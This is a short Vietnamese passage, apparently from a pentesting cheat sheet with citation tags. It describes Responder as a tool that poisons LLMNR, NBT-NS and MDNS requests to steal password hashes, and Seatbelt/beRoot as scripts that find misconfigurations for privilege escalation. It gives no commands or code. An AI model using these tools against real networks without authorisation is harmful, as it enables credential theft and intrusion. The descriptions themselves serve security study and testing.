Responder**: Công cụ đánh chặn (poisoning) các yêu cầu LLMNR, NBT-NS và MDNS để trộm hash mật khẩu từ mạng nội bộ. [cite: 905]
Seatbelt/beRoot**: Các script dùng để rà soát cấu hình sai (misconfigurations) trên hệ thống để tìm đường leo thang đặc quyền. [cite: 771, 785]
